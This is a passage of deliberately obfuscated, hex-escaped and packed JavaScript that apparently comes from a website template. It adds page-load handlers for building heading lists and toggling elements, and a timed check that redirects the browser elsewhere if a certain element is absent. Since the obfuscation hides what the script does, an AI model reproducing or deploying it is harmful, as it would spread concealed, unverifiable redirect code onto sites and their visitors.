x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\